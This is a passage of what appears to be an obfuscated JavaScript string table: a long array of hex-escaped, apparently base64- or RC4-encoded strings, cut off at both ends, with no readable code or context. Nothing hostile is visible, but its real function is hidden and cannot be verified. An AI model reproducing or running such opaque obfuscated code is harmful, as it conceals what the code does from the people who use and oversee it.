3\x69\x7a\x54\x43\x6a\x38\x4b\x78\x77\x35\x58\x44\x67\x55\x44\x44\x73\x78\x62\x44\x71\x4d\x4f\x36\x58\x46\x51\x3d','\x58\x63\x4f\x5a\x77\x37\x72\x43\x71\x63\x4b\x35','\x77\x37\x54\x43\x70\x4d\x4f\x4b\x77\x71\x44\x44\x72\x38\x4b\x75\x59\x4d\x4b\x36\x77\x35\x6b\x3d','\x77\x37\x50\x43\x72\x63\x4f\x4a\x77\x72\x44\x44\x75\x38\x4b\x6f\x5a\x4d\x4b\x79','\x77\x70\x45\x69\x63\x42\x64\x2f\x77\x37\x50\x44\x6a\x38\x4b\x53\x77\x35\x51\x64\x77\x72\x51\x58\x56\x67\x48\x43\x76\x32\x33\x44\x6f\x41\x3d\x3d','\x77\x6f\x58\x43\x6c\x68\x37\x43\x69\x6c\x37\x43\x70\x63\x4b\x4d\x5a\x63\x4f\x58\x77\x70\x31\x4e\x56\x73\x4f\x41','\x77\x37\x56\x47\x77\x36\x52\x6a\x77\x6f\x54\x43\x72\x77\x3d\x3d','\x77\x37\x7a\x44\x6f\x63\x4b\x6a\x77\x70\x6e\x44\x67\x63\x4f\x65\x59\x38\x4f\x62\x47\x67\x3d\x3d','\x77\x70\x6c\x76\x56\x73\x4f\x59\x4b\x6c\x63\x3d','\x4f\x52\x63\x68\x48\x38\x4b\x71\x4e\x41\x67\x30','\x4f\x73\x4f\x6f\x77\x72\x67\x68\x4a\x4d\x4b\x69','\x4a\x53\x45\x49\x4e\x43\x70\x43\x77\x6f\x66\x43\x68\x47\x50\x43\x69\x4d\x4f\x78','\x66\x79\x73\x31\x4d\x4d\x4b\x6e\x5a\x67\x3d\x3d','\x77\x6f\x49\x6d\x64\x78\x39\x37\x77\x37\x67\x3d','\x77\x71\x76\x43\x6f\x73\x4b\x74\x77\x70\x46\x56\x4b\x77\x3d\x3d','\x4d\x63\x4f\x4f\x77\x34\x67\x76\x43\x63\x4f\x59','\x52\x4d\x4f\x49\x77\x37\x50\x43\x72\x73\x4b\x39','\x77\x71\x76\x43\x68\x52\x67\x3d','\x77\x6f\x2f\x43\x6c\x4d\x4b\x63\x4a\x63\x4b\x6c\x77\x72\x51\x3d','\x77\x72\x66\x43\x6c\x41\x7a\x43\x67\x6c\x72\x43\x71\x51\x3d\x3d','\x77\x6f\x51\x32\x62\x41\x4e\x69\x77\x36\x34\x3d','\x41\x30\x7a\x44\x76\x38\x4f\x74\x61\x4d\x4f\x2f\x4a\x38\x4f\x4e\x50\x67\x3d\x3d','\x77\x36\x42\x4c\x77\x36\x74\x32\x77\x70\x6e\x43\x73\x73\x4b\x7a\x65\x73\x4b\x35\x77\x6f\x50\x44\x6a\x38\x4b\x41','\x4f\x4d\x4f\x58\x77\x6f\x63\x7a\x64\x33\x49\x3d','\x52\x51\x77\x79\x4b\x73\x4b\x30\x66\x63\x4b\x6a\x58\x73\x4f\x77\x77\x71\x64\x76','\x77\x6f\x76\x43\x6d\x38\x4b\x4d\x42\x73\x4f\x43\x77\x34\x73\x3d','\x77\x36\x6f\x65\x58\x30\x66\x44\x6c\x53\x6e\x43\x75\x78\x45\x46\x77\x71\x66\x43\x75\x4d\x4b\x58\x66\x77\x3d\x3d','\x54\x56\x38\x47\x4e\x63\x4f\x6a\x49\x77\x3d\x3d','\x66\x41\x72\x43\x76\x52\x46\x47\x77\x70\x68\x54\x46\x44\x5a\x43\x77\x36\x48\x44\x73\x41\x6a\x43\x75\x7a\x62\x44\x72\x53\x54\x44\x70\x38\x4f\x2f\x77\x35\x6f\x61\x43\x58\x41\x3d','\x77\x6f\x73\x51\x5a\x63\x4b\x6e\x42\x47\x30\x3d','\x77\x72\x58\x43\x76\x38\x4b\x51\x4f\x73\x4b\x30\x77\x71\x6c\x38\x41\x56\x6b\x6f\x77\x70\x6f\x78\x65\x55\x67\x33\x64\x4d\x4b\x38\x77\x6f\x44\x44\x70\x6d\x62\x44\x69\x73\x4b\x4c','\x77\x6f\x6f\x48\x62\x38\x4b\x68\x48\x58\x73\x33\x77\x71\x39\x77\x77\x6f\x78\x45\x66\x38\x4b\x32\x77\x36\x76\x44\x67\x4d\x4b\x69\x4b\x48\x2f\x43\x68\x73\x4f\x65\x44\x56\x54\x44\x75\x63\x4f\x4e\x77\x72\x6f\x77\x77\x6f\x54\x43\x74\x38\x4b\x70\x77\x72\x59\x3d','\x77\x70\x50\x43\x70\x55\x54\x44\x6e\x63\x4b\x49\x77\x36\x77\x3d','\x77\x72\x58\x43\x73\x38\x4b\x43\x4d\x38\x4b\x7a\x77\x71\x4e\x6e\x48\x55\x49\x53\x77\x71\x45\x71\x54\x33\x51\x58\x65\x4d\x4b\x76\x77\x70\x76\x44\x69\x32\x54\x44\x67\x51\x3d\x3d','\x77\x37\x48\x44\x69\x6c\x51\x59\x54\x73\x4b\x5a\x77\x34\x58\x43\x6b\x6a\x37\x44\x72\x6a\x41\x4e\x77\x35\x51\x30\x77\x35\x76\x43\x71\x6b\x6c\x45\x43\x63\x4f\x6a\x77\x72\x56\x54\x77\x72\x56\x48\x65\x57\x37\x44\x6b\x38\x4f\x6f\x57\x63\x4f\x4d\x77\x71\x4d\x49\x42\x38\x4b\x41\x77\x72\x44\x43\x68\x41\x4d\x3d','\x77\x34\x72\x43\x67\x79\x4d\x51\x55\x73\x4f\x6b\x77\x6f\x4c\x43\x69\x52\x2f\x43\x6e\x38\x4f\x5a\x77\x70\x67\x52\x77\x71\x46\x59\x4d\x73\x4b\x59\x77\x34\x64\x69\x77\x70\x56\x2f\x77\x72\x6f\x46\x77\x34\x44\x44\x6a\x63\x4b\x6a\x4c\x73\x4b\x65','\x51\x4d\x4b\x79\x77\x71\x2f\x44\x72\x38\x4b\x46\x4e\x38\x4f\x34\x77\x34\x6c\x4e\x51\x38\x4f\x43\x4d\x77\x6c\x32\x56\x41\x3d\x3d','\x5a\x73\x4f\x33\x77\x37\x30\x30\x57\x63\x4f\x4f','\x77\x70\x55\x70\x5a\x6c\x46\x59\x48\x77\x51\x3d','\x77\x70\x48\x43\x73\x55\x4c\x44\x6a\x4d\x4b\x64\x77\x37\x50\x44\x6b\x53\x6e\x43\x6d\x4d\x4f\x75\x77\x35\x66\x44\x6a\x56\x44\x44\x73\x67\x3d\x3d','\x51\x73\x4b\x6c\x77\x72\x48\x44\x75\x63\x4b\x4a\x4e\x73\x4f\x75','\x77\x6f\x6e\x43\x6a\x43\x67\x52\x62\x4d\x4f\x70\x77\x35\x2f\x43\x6e\x51\x66\x43\x6c\x73\x4f\x57\x77\x70\x77\x52\x77\x71\x63\x3d','\x59\x38\x4b\x65\x51\x4d\x4f\x42\x77\x37\x31\x74\x50\x41\x3d\x3d','\x77\x72\x59\x72\x5a\x7a\x46\x6c\x77\x36\x37\x44\x74\x63\x4b\x61\x77\x34\x34\x46\x77\x71\x67\x3d','\x77\x34\x4e\x79\x4d\x38\x4b\x78\x61\x4d\x4b\x6d\x77\x70\x49\x6e\x41\x30\x4e\x7a\x4c\x43\x41\x3d','\x52\x32\x46\x35\x77\x34\x52\x51\x52\x77\x3d\x3d','\x56\x69\x63\x46','\x42\x56\x66\x44\x74\x63\x4f\x38\x5a\x73\x4f\x2b\x47\x73\x4f\x51\x4f\x67\x66\x43\x71\x63\x4f\x4f\x49\x38\x4f\x39\x4b\x63\x4b\x2b\x77\x35\x54\x44\x72\x77\x3d\x3d','\x77\x71\x51\x54\x77\x72\x67\x3d','\x56\x58\x42\x2b\x77\x35\x4e\x4c\x51\x33\x62\x44\x73\x69\x76\x43\x73\x4d\x4f\x7a\x65\x73\x4f\x63\x61\x63\x4f\x78\x77\x70\x74\x34','\x77\x6f\x31\x77\x47\x4d\x4b\x44\x77\x35\x30\x3d','\x77\x37\x6b\x36\x77\x70\x4c\x44\x75\x30\x72\x44\x6b\x4d\x4b\x2b\x43\x41\x3d\x3d','\x43\x41\x59\x2f\x46\x38\x4b\x6a\x49\x52\x4d\x32\x59\x38\x4b\x47\x77\x35\x7a\x43\x6e\x73\x4b\x7a\x43\x4d\x4f\x65\x77\x34\x58\x44\x72\x52\x30\x3d','\x77\x6f\x49\x2b\x63\x44\x4e\x36\x77\x37\x7a\x44\x6f\x38\x4b\x45','\x77\x70\x4a\x32\x53\x63\x4f\x43\x4f\x55\x55\x70\x46\x79\x35\x45\x53\x38\x4b\x73\x77\x71\x54\x44\x73\x4d\x4b\x34','\x56\x63\x4b\x34\x77\x71\x6e\x44\x76\x38\x4b\x55\x4e\x77\x3d\x3d','\x77\x36\x54\x44\x74\x38\x4b\x69\x77\x6f\x4c\x44\x6e\x51\x3d\x3d','\x49\x63\x4f\x50\x77\x6f\x4c\x43\x6c\x67\x4a\x52\x77\x34\x30\x75\x77\x71\x76\x44\x70\x56\x4c\x43\x6e\x73\x4f\x4a\x41\x73\x4b\x57\x77\x34\x63\x51\x50\x55\x6b\x77','\x77\x34\x6a\x44\x76\x52\x62\x43\x72\x4d\x4b\x69\x48\x51\x3d\x3d','\x65\x77\x72\x43\x76\x6a\x35\x57\x77\x6f\x39\x49\x45\x44\x68\x59','\x77\x71\x72\x43\x6c\x42\x7a\x43\x69\x6b\x2f\x43\x6f\x63\x4b\x67\x52\x63\x4f\x48\x77\x35\x6c\x45\x56\x4d\x4f\x61\x4b\x47\x44\x44\x73\x44\x4e\x34\x53\x6a\x66\x43\x71\x6c\x37\x44\x73\x77\x3d\x3d','\x77\x6f\x70\x32\x55\x38\x4f\x65\x4f\x77\x3d\x3d','\x77\x35\x76\x44\x69\x38\x4b\x4b','\x77\x6f\x30\x76\x61\x78\x64\x6a\x77\x37\x7a\x44\x74\x38\x4b\x53','\x77\x34\x7a\x43\x6f\x38\x4f\x43\x77\x71\x48\x44\x76\x73\x4b\x7a\x4f\x4d\x4b\x30\x77\x34\x35\x54\x77\x35\x4e\x36\x77\x34\x6a\x43\x6e\x38\x4b\x2b\x66\x38\x4f\x56\x59\x58\x77\x6d\x55\x30\x62\x44\x76\x45\x6a\x43\x6b\x73\x4f\x2f','\x77\x37\x58\x43\x6f\x4d\x4f\x45\x77\x72\x48\x44\x75\x41\x3d\x3d','\x77\x36\x33\x43\x74\x4d\x4f\x46\x77\x71\x62\x44\x75\x4d\x4b\x31\x56\x77\x3d\x3d','\x77\x71\x4c\x44\x6a\x73\x4b\x36\x55\x67\x3d\x3d','\x77\x6f\x46\x77\x77\x37\x73\x36\x4f\x63\x4f\x45\x58\x51\x3d\x3d','\x77\x70\x6b\x42\x59\x73\x4b\x77\x48\x32\x6c\x33\x77\x72\x51\x72\x77\x71\x64\x2b\x65\x73\x4b\x45\x77\x36\x44\x44\x67\x4d\x4b\x6b\x4b\x54\x54\x44\x6e\x73\x4b\x63','\x77\x70\x6c\x6b\x77\x37\x6f\x74\x4f\x51\x3d\x3d','\x77\x6f\x59\x76\x56\x51\x3d\x3d','\x4b\x54\x55\x51\x50\x51\x68\x39\x77\x6f\x2f\x43\x6a\x6d\x50\x43\x6a\x77\x3d\x3d','\x77\x37\x6b\x59\x58\x47\x4c\x44\x6a\x79\x72\x44\x75\x68\x4d\x52\x77\x71\x66\x43\x74\x4d\x4b\x4b\x57\x55\x44\x43\x6d\x7a\x49\x71\x58\x73\x4b\x55\x4d\x77\x6f\x3d','\x77\x72\x58\x43\x74\x68\x34\x3d','\x54\x57\x78\x6b\x77\x35\x4a\x57\x66\x44\x33\x44\x72\x79\x50\x43\x69\x38\x4f\x7a','\x4b\x4d\x4f\x35\x77\x72\x38\x32\x50\x38\x4b\x6d\x77\x37\x78\x6f\x77\x70\x2f\x44\x6e\x38\x4f\x7a\x77\x70\x6c\x43\x77\x36\x78\x4f\x61\x46\x54\x43\x74\x7a\x77\x41\x77\x36\x7a\x43\x74\x78\x45\x44\x77\x71\x37\x43\x74\x52\x34\x5a','\x77\x72\x6e\x43\x68\x73\x4b\x48\x4d\x73\x4f\x36\x77\x36\x72\x43\x6f\x73\x4b\x2b\x4b\x63\x4b\x4c\x44\x52\x72\x43\x6b\x47\x46\x54\x59\x38\x4b\x41\x77\x72\x50\x43\x76\x42\x2f\x44\x68\x67\x3d\x3d','\x77\x6f\x74\x2b\x55\x63\x4f\x50\x4d\x56\x4e\x7a\x47\x7a\x4d\x45\x56\x38\x4b\x72\x77\x72\x58\x44\x74\x63\x4b\x75\x4f\x52\x54\x43\x72\x52\x41\x54\x77\x37\x62\x43\x6f\x4d\x4b\x52\x63\x32\x62\x44\x6f\x6b\x46\x54\x56\x67\x3d\x3d','\x77\x35\x2f\x44\x67\x31\x4d\x50\x77\x71\x38\x3d','\x65\x54\x77\x79\x4d\x4d\x4b\x6e\x5a\x38\x4b\x69\x55\x4d\x4f\x6c\x77\x72\x70\x34','\x77\x72\x33\x44\x68\x4d\x4b\x51\x56\x63\x4f\x44\x77\x34\x6e\x44\x6b\x63\x4b\x62','\x77\x71\x31\x71\x77\x37\x6b\x30\x4f\x63\x4f\x58\x63\x69\x50\x44\x74\x52\x62\x43\x6c\x43\x68\x4d\x42\x78\x30\x46\x58\x73\x4b\x31\x48\x6b\x4e\x67\x77\x70\x52\x35\x77\x71\x37\x44\x73\x73\x4f\x4c\x42\x51\x62\x43\x76\x73\x4f\x73\x4e\x73\x4b\x67\x4b\x78\x46\x49\x77\x70\x6e\x44\x71\x55\x44\x44\x68\x4d\x4f\x33\x41\x47\x6a\x44\x71\x73\x4b\x47\x77\x70\x58\x44\x6e\x38\x4f\x6c\x77\x70\x37\x44\x70\x73\x4f\x52\x57\x38\x4b\x76\x66\x44\x63\x4a\x58\x73\x4b\x72\x77\x72\x7a\x43\x69\x46\x2f\x44\x6d\x73\x4f\x50\x77\x72\x68\x71\x77\x36\x44\x44\x6e\x53\x6a\x44\x6f\x63\x4f\x53\x77\x6f\x31\x57\x77\x35\x34\x49\x56\x42\x74\x48\x47\x38\x4b\x63\x50\x44\x2f\x43\x71\x73\x4f\x48\x49\x30\x45\x3d','\x77\x35\x76\x44\x70\x42\x50\x43\x71\x73\x4b\x7a','\x77\x35\x6e\x44\x6b\x57\x34\x3d','\x77\x72\x4c\x44\x6b\x42\x51\x3d','\x66\x4d\x4b\x36\x77\x6f\x51\x63\x45\x38\x4b\x6c\x77\x36\x30\x57\x77\x71\x6f\x3d','\x77\x70\x6c\x67\x77\x36\x51\x72\x4e\x63\x4f\x5a\x63\x6e\x67\x3d','\x77\x71\x62\x44\x6e\x6b\x76\x44\x6b\x43\x45\x6b\x59\x4d\x4f\x41','\x77\x6f\x44\x43\x6a\x79\x4d\x57','\x77\x36\x30\x62\x66\x63\x4b\x46\x77\x72\x46\x31\x59\x58\x44\x43\x6f\x44\x39\x72\x77\x6f\x2f\x44\x73\x73\x4b\x5a\x4f\x7a\x48\x44\x6b\x63\x4f\x44\x77\x72\x58\x43\x6b\x38\x4f\x49','\x4b\x38\x4f\x4f\x77\x6f\x49\x31\x5a\x67\x3d\x3d','\x77\x37\x48\x44\x69\x6c\x51\x59\x54\x73\x4b\x5a\x77\x34\x58\x43\x6b\x6c\x33\x43\x70\x54\x63\x4d','\x77\x6f\x59\x36\x64\x55\x34\x66\x42\x41\x58\x43\x72\x6a\x41\x68\x57\x48\x41\x42\x77\x35\x66\x44\x75\x38\x4b\x57\x48\x63\x4b\x53\x57\x47\x58\x43\x6f\x45\x55\x3d','\x66\x38\x4b\x31\x77\x6f\x77\x4d\x45\x41\x3d\x3d','\x77\x35\x6e\x44\x71\x69\x7a\x43\x71\x38\x4b\x6b\x42\x38\x4f\x6d\x77\x35\x51\x3d','\x77\x37\x76\x44\x68\x45\x45\x45\x52\x4d\x4b\x64\x77\x35\x2f\x43\x69\x57\x4c\x44\x70\x44\x41\x47\x77\x35\x6b\x46\x77\x35\x2f\x43\x75\x6c\x6c\x48\x41\x4d\x4f\x68\x77\x37\x70\x53\x77\x72\x52\x48','\x77\x37\x48\x43\x74\x63\x4f\x63','\x77\x36\x2f\x44\x6f\x63\x4b\x33\x77\x70\x76\x44\x69\x38\x4f\x50\x59\x73\x4f\x77\x4a\x6b\x34\x3d','\x64\x63\x4b\x5a\x51\x63\x4f\x42\x77\x36\x78\x33\x49\x4d\x4b\x4a','\x77\x37\x6f\x58\x62\x4d\x4b\x56\x77\x72\x6c\x2b\x49\x58\x50\x44\x70\x7a\x39\x77\x77\x6f\x51\x3d','\x77\x34\x64\x32\x4c\x73\x4b\x78\x5a\x41\x3d\x3d','\x77\x70\x6b\x42\x61\x4d\x4b\x67\x47\x41\x3d\x3d','\x77\x6f\x2f\x43\x73\x48\x72\x43\x70\x6a\x44\x43\x6b\x6e\x72\x44\x76\x4d\x4b\x54\x51\x38\x4f\x41\x77\x34\x66\x43\x6c\x51\x3d\x3d','\x77\x6f\x6b\x72\x62\x42\x64\x2b\x77\x36\x6b\x3d','\x4b\x73\x4f\x42\x77\x70\x58\x43\x6a\x77\x77\x3d','\x64\x73\x4b\x55\x52\x73\x4f\x52\x77\x36\x78\x74','\x4d\x63\x4f\x5a\x77\x34\x41\x73\x46\x4d\x4f\x30\x51\x38\x4f\x43\x77\x72\x54\x44\x6e\x6b\x74\x4f\x77\x70\x2f\x43\x68\x38\x4f\x76\x77\x34\x51\x3d','\x77\x34\x6a\x44\x71\x68\x37\x43\x72\x38\x4b\x2f\x4d\x63\x4f\x74\x77\x34\x76\x44\x6b\x41\x46\x78\x59\x55\x41\x74\x5a\x41\x3d\x3d','\x49\x7a\x67\x4e\x4b\x77\x35\x5a','\x4f\x4d\x4f\x41\x77\x72\x6b\x6c\x59\x55\x50\x43\x72\x68\x31\x6b\x5a\x4d\x4b\x65\x77\x37\x73\x57\x77\x37\x5a\x33\x77\x34\x44\x44\x67\x68\x2f\x44\x73\x41\x73\x38\x47\x77\x3d\x3d','\x58\x4d\x4f\x52\x77\x37\x6a\x43\x75\x4d\x4b\x7a\x77\x71\x44\x43\x71\x6e\x37\x44\x6d\x67\x50\x43\x67\x73\x4b\x55\x63\x45\x37\x44\x70\x38\x4b\x56\x77\x6f\x68\x63\x77\x36\x38\x3d','\x42\x38\x4f\x6e\x77\x72\x44\x43\x75\x79\x42\x2b\x77\x36\x59\x43\x77\x70\x58\x43\x69\x6d\x4c\x43\x6f\x67\x3d\x3d','\x77\x70\x4a\x32\x53\x63\x4f\x43\x4f\x55\x55\x70\x46\x79\x35\x45\x53\x63\x4b\x32\x77\x71\x72\x44\x70\x63\x4b\x5a\x4e\x41\x76\x43\x75\x6b\x31\x4a\x77\x37\x58\x43\x6c\x73\x4b\x4c\x5a\x6e\x76\x44\x70\x42\x74\x47\x54\x51\x3d\x3d','\x77\x6f\x76\x44\x72\x73\x4b\x44\x4d\x79\x6b\x3d','\x77\x70\x74\x33\x77\x34\x4d\x3d','\x77\x35\x78\x2b\x4c\x38\x4b\x68\x56\x63\x4b\x74\x77\x6f\x64\x71\x56\x77\x3d\x3d','\x77\x6f\x46\x6b\x77\x36\x41\x78\x4f\x38\x4f\x58\x61\x47\x54\x44\x73\x30\x48\x43\x6c\x43\x46\x57\x42\x6c\x51\x62\x58\x38\x4f\x30\x45\x55\x4e\x39\x77\x6f\x41\x74\x77\x36\x66\x44\x73\x73\x4f\x4c\x46\x77\x3d\x3d','\x56\x48\x68\x38\x77\x34\x4a\x42','\x4c\x38\x4f\x6c\x77\x6f\x49\x3d','\x77\x35\x6e\x44\x6a\x6b\x6f\x64\x77\x71\x4e\x6d\x4f\x51\x3d\x3d','\x54\x6d\x44\x44\x6a\x47\x44\x43\x72\x52\x6a\x44\x68\x4d\x4f\x30\x77\x6f\x78\x44\x48\x47\x76\x44\x72\x4d\x4f\x36\x77\x36\x72\x44\x6b\x63\x4f\x44','\x77\x70\x48\x43\x73\x55\x4c\x44\x6a\x4d\x4b\x64\x77\x37\x50\x43\x71\x7a\x50\x43\x6c\x4d\x4f\x73','\x77\x70\x34\x35\x77\x72\x38\x56\x66\x68\x37\x44\x72\x52\x37\x43\x68\x78\x44\x43\x73\x73\x4b\x62\x77\x35\x66\x43\x72\x79\x6f\x79\x5a\x73\x4b\x2b\x46\x41\x4a\x47\x65\x4d\x4f\x31\x48\x4d\x4f\x53\x53\x33\x48\x44\x6f\x38\x4f\x6b\x77\x35\x78\x6b\x4c\x51\x31\x79\x77\x72\x37\x43\x72\x77\x38\x76\x58\x51\x3d\x3d','\x77\x6f\x44\x43\x76\x45\x48\x44\x6d\x38\x4b\x5a','\x58\x56\x51\x4b\x4e\x4d\x4f\x57\x4e\x38\x4b\x7a\x77\x35\x41\x69\x54\x63\x4f\x72\x77\x72\x66\x43\x72\x51\x3d\x3d','\x77\x6f\x31\x33\x77\x37\x63\x32\x4f\x4d\x4f\x46','\x57\x33\x76\x44\x67\x32\x72\x43\x70\x67\x3d\x3d','\x77\x6f\x44\x43\x67\x73\x4b\x54\x48\x4d\x4f\x52\x77\x35\x6e\x43\x73\x38\x4b\x2f\x50\x38\x4f\x41\x43\x67\x44\x43\x6d\x33\x52\x52\x61\x38\x4b\x4c\x77\x71\x6e\x43\x72\x53\x50\x44\x6b\x38\x4b\x45\x77\x34\x62\x43\x6a\x4d\x4b\x44\x50\x38\x4f\x38\x47\x4d\x4b\x37\x77\x70\x55\x48\x77\x70\x30\x37\x77\x37\x44\x43\x74\x73\x4b\x34\x41\x55\x35\x5a','\x5a\x63\x4b\x4e\x51\x38\x4f\x58\x77\x37\x30\x3d','\x77\x72\x48\x43\x68\x67\x2f\x43\x6b\x57\x6e\x43\x70\x38\x4b\x78\x52\x4d\x4f\x42\x77\x72\x4e\x4a\x51\x63\x4f\x56','\x77\x70\x49\x71\x77\x71\x67\x53\x66\x51\x77\x3d','\x77\x36\x48\x43\x73\x38\x4f\x4a\x77\x71\x72\x44\x75\x51\x3d\x3d','\x43\x41\x59\x2f\x46\x38\x4b\x6a\x49\x52\x4d\x32\x59\x38\x4b\x47\x77\x34\x72\x43\x6e\x63\x4b\x6a\x4f\x63\x4f\x7a\x77\x34\x50\x44\x75\x77\x44\x44\x6e\x63\x4f\x48\x56\x54\x66\x43\x6e\x52\x50\x43\x75\x30\x42\x46\x58\x54\x33\x43\x74\x30\x4c\x43\x74\x33\x6a\x43\x71\x51\x62\x43\x6a\x38\x4f\x4c\x64\x38\x4b\x36','\x77\x35\x6a\x44\x74\x68\x72\x43\x72\x63\x4b\x58\x43\x63\x4f\x74\x77\x35\x33\x44\x6b\x41\x78\x2b\x59\x30\x34\x3d','\x77\x6f\x77\x61\x62\x63\x4b\x36\x46\x47\x30\x3d','\x58\x6a\x38\x62\x4d\x73\x4f\x51','\x77\x6f\x54\x43\x6a\x63\x4b\x44\x50\x38\x4b\x32\x77\x71\x5a\x68\x47\x30\x5a\x5a\x77\x71\x4d\x5a\x53\x58\x41\x4d\x66\x38\x4b\x73\x77\x72\x54\x43\x73\x30\x2f\x44\x68\x73\x4b\x61\x77\x35\x33\x43\x71\x4d\x4b\x38\x77\x36\x41\x6c\x62\x32\x76\x44\x69\x63\x4f\x33\x58\x4d\x4f\x33\x54\x4d\x4f\x69\x77\x6f\x52\x64\x58\x63\x4f\x78\x46\x73\x4f\x4a\x55\x42\x30\x6f\x4b\x77\x4d\x3d','\x77\x72\x4c\x44\x70\x68\x49\x77\x77\x35\x4a\x79','\x77\x6f\x33\x44\x6f\x38\x4b\x61\x49\x53\x58\x43\x75\x51\x4d\x3d','\x77\x72\x30\x78\x77\x71\x6f\x4f\x64\x67\x7a\x44\x74\x68\x66\x43\x67\x52\x37\x43\x67\x73\x4b\x4d\x77\x35\x58\x43\x75\x45\x73\x46\x52\x38\x4b\x57\x51\x42\x5a\x4c\x65\x63\x4f\x7a\x57\x38\x4f\x65','\x77\x70\x6a\x43\x76\x46\x76\x44\x68\x38\x4b\x62\x77\x37\x37\x43\x69\x7a\x54\x43\x6a\x38\x4b\x78\x77\x34\x44\x44\x6c\x6b\x50\x44\x6f\x51\x45\x3d','\x77\x36\x77\x4d\x64\x38\x4b\x44\x77\x71\x68\x6a','\x77\x6f\x4d\x38\x5a\x41\x5a\x7a','\x77\x70\x56\x77\x41\x73\x4b\x66\x77\x35\x2f\x43\x6e\x38\x4b\x36\x77\x36\x37\x44\x73\x6b\x78\x35\x65\x4d\x4b\x41\x4c\x38\x4f\x71\x4f\x63\x4f\x2b\x4a\x4d\x4f\x47\x42\x73\x4f\x64\x56\x53\x49\x74\x77\x34\x52\x34\x77\x37\x38\x6a\x77\x34\x4c\x43\x69\x77\x3d\x3d','\x77\x71\x37\x44\x76\x57\x34\x37\x65\x67\x3d\x3d','\x77\x37\x73\x43\x56\x33\x54\x44\x6f\x54\x72\x43\x73\x52\x49\x51\x77\x70\x66\x43\x73\x4d\x4b\x4d\x63\x41\x3d\x3d','\x56\x47\x62\x44\x67\x47\x33\x43\x72\x67\x6f\x3d','\x77\x72\x37\x44\x6d\x6b\x2f\x44\x69\x69\x38\x71\x65\x73\x4f\x63\x77\x37\x72\x44\x6b\x73\x4f\x77\x55\x77\x58\x44\x6e\x6d\x33\x43\x71\x6d\x72\x44\x67\x51\x50\x44\x69\x4d\x4b\x66\x42\x38\x4f\x4e\x50\x46\x50\x44\x75\x73\x4f\x59\x77\x36\x38\x4e\x77\x71\x56\x37\x77\x34\x6b\x3d','\x77\x70\x55\x74\x65\x46\x64\x55','\x65\x63\x4b\x34\x77\x6f\x45\x4e\x45\x38\x4b\x6a\x77\x37\x45\x65','\x77\x35\x6a\x43\x6b\x4d\x4f\x45\x4b\x73\x4f\x69\x77\x72\x73\x67\x43\x41\x41\x4c\x77\x36\x51\x4a\x43\x6d\x74\x56','\x77\x6f\x2f\x43\x6f\x32\x54\x43\x71\x69\x45\x3d','\x77\x72\x76\x44\x6f\x7a\x4c\x43\x6b\x73\x4b\x59\x77\x72\x54\x43\x74\x68\x6e\x43\x69\x54\x70\x4c\x77\x71\x48\x43\x6d\x41\x3d\x3d','\x77\x72\x48\x44\x73\x57\x55\x3d','\x77\x70\x30\x61\x62\x77\x3d\x3d','\x77\x71\x48\x44\x69\x6b\x4d\x3d','\x77\x37\x6a\x44\x67\x54\x49\x74\x77\x34\x56\x67\x52\x56\x33\x44\x6b\x78\x48\x43\x74\x38\x4b\x6a\x77\x72\x52\x34\x45\x4d\x4b\x65\x4c\x42\x4c\x43\x71\x54\x2f\x44\x69\x44\x34\x74\x77\x72\x6a\x43\x6e\x4d\x4f\x61\x77\x37\x6e\x43\x6d\x46\x46\x59\x77\x70\x2f\x43\x69\x57\x39\x4e','\x63\x53\x77\x4f\x4e\x41\x3d\x3d','\x45\x46\x72\x44\x74\x4d\x4f\x36\x61\x4d\x4f\x2f','\x65\x68\x48\x43\x76\x7a\x45\x3d','\x77\x70\x35\x6a\x55\x4d\x4f\x4b','\x77\x70\x44\x43\x76\x47\x38\x3d','\x77\x36\x67\x6e\x77\x71\x73\x3d','\x77\x6f\x74\x6b\x42\x38\x4b\x65','\x77\x70\x41\x2f\x66\x77\x3d\x3d','\x77\x72\x76\x44\x6b\x56\x67\x2b\x56\x38\x4b\x4f\x77\x34\x4c\x43\x69\x48\x66\x44\x6f\x6e\x6f\x3d','\x77\x36\x7a\x43\x71\x4d\x4f\x55\x50\x63\x4b\x30','\x45\x47\x37\x43\x68\x63\x4f\x47\x4d\x7a\x74\x77\x4b\x67\x3d\x3d','\x58\x63\x4b\x4c\x77\x37\x50\x44\x72\x73\x4f\x73\x77\x36\x48\x43\x74\x41\x48\x44\x74\x33\x66\x43\x70\x63\x4f\x6b\x42\x33\x66\x44\x67\x63\x4f\x73\x77\x37\x45\x36\x77\x6f\x38\x74\x77\x70\x2f\x44\x6f\x38\x4f\x64\x77\x72\x38\x35\x66\x56\x73\x46\x77\x70\x62\x44\x68\x38\x4b\x37\x54\x4d\x4f\x67\x47\x4d\x4f\x78\x65\x58\x7a\x43\x74\x48\x6a\x44\x6c\x7a\x4c\x44\x68\x32\x6e\x44\x6e\x54\x39\x74\x61\x57\x30\x53\x77\x6f\x30\x33\x77\x37\x6a\x43\x68\x6b\x58\x44\x70\x6e\x58\x44\x74\x54\x58\x43\x6b\x54\x68\x49\x77\x34\x39\x58\x77\x72\x66\x44\x6b\x77\x3d\x3d','\x46\x48\x54\x43\x70\x63\x4f\x61','\x77\x36\x50\x44\x68\x46\x73\x59\x52\x67\x3d\x3d','\x77\x34\x62\x44\x6b\x47\x4d\x3d','\x77\x34\x76\x43\x72\x4d\x4f\x63','\x77\x6f\x48\x44\x68\x73\x4b\x33','\x77\x37\x73\x37\x57\x67\x3d\x3d','\x4c\x4d\x4f\x63\x77\x70\x48\x43\x6e\x68\x46\x56\x77\x37\x77\x74\x77\x72\x7a\x43\x70\x6c\x54\x43\x6e\x38\x4f\x54','\x77\x6f\x66\x43\x6a\x53\x41\x3d','\x77\x71\x48\x43\x73\x63\x4b\x67','\x77\x37\x6a\x44\x67\x54\x49\x74\x77\x34\x56\x67\x52\x56\x33\x44\x6b\x78\x48\x43\x74\x38\x4b\x6a\x77\x72\x52\x34\x45\x4d\x4b\x65\x4c\x42\x4c\x43\x71\x54\x2f\x44\x69\x44\x34\x70\x77\x72\x4c\x43\x68\x63\x4f\x58\x77\x36\x72\x43\x69\x55\x4a\x59\x77\x34\x54\x44\x6e\x47\x39\x4b','\x77\x71\x76\x44\x6e\x38\x4b\x73\x51\x41\x3d\x3d','\x44\x31\x37\x44\x71\x63\x4f\x74\x5a\x73\x4f\x31\x4b\x77\x3d\x3d','\x77\x71\x6a\x43\x6d\x67\x30\x3d','\x77\x36\x33\x43\x6f\x4d\x4f\x57\x4c\x4d\x4b\x2b\x77\x72\x6b\x3d','\x58\x57\x62\x44\x67\x58\x48\x43\x72\x77\x72\x43\x68\x4d\x4f\x6e','\x62\x6c\x51\x47','\x77\x72\x50\x44\x6c\x46\x66\x44\x6